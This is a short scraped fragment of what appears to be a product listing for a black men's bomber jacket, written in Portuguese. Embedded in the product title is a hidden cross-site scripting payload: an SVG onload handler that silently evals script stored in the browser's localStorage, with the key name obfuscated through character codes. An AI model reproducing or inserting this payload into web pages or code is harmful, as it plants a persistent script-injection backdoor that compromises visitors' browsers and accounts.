Jaqueta Masculino Bomber Style - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 